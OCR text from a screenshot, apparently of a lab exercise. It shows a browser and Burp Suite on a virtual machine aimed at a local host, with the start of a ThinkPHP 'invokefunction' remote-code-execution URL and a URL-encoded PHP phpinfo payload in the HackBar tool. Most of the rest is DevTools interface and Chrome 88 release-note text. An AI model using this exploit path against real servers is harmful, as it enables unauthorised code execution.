 Burp Suite Community E...
Mozilla Firefox
09:24 下午
EN
Mozilla Firefox
192.168.15.130:8080/index.
192.168.15.130:8080/index.php?s=/index/\think\app/invokefunction&
18
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Elements
Console
Sources
Network
Performance
Memory
Application
HackBar
2
3
31
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHIN
URL
%3C%3Fphp%20phpinfo()%20%3F%3E
Enable POST
ADD HEADER
Console
Search
What's New
Highlights from the Chrome 88 update
New CSS angle visualization tools
Better visualize and edit CSS angle in the Styles pane.
Emulate unsupported image types
2 new emulations to disable AVIF and WebP image formats in the Rendering tab.
Simulate storage quota size
Override storage quota size in the Storage pane.
New Web Vitals lane
New Web Vitals lane in the Performance panel recordings.
Report CORS errors in the Network panel
Show CORS errors label and error code for failed CORS requests.
new
88